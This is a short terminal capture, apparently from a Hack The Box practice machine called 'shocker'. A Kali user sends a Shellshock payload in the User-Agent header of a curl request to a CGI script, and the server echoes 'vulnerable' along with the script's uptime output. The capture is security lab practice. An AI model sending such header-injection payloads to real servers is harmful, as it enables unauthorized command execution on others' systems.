 jonathan@kali: ~/htb
jonathan@kali:~/htb/boxes/owned/shocker$ curl -H "User-Agent: () { :; };echo; echo vulnerable" http://10.10.10.56/cgi-bin/user.sh
vulnerable
Content-Type: text/plain
Just an uptime test script
 01:34:00 up  9:04,  0 users,  load average: 0.00, 0.00, 0.00
jonathan@kali:~/htb/boxes/owned/shocker$
[0] 0:sudo- 1:bash* "kali" 05:30 10-May-20